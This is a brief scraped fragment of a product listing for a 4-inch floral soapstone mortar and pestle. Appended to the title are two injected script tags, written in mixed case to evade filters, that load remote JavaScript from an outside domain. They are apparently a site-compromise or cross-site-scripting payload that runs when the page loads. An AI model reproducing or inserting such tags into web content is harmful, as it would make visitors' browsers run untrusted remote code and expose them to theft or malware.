 4" Floral Soapstone Mortar & Pestle<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>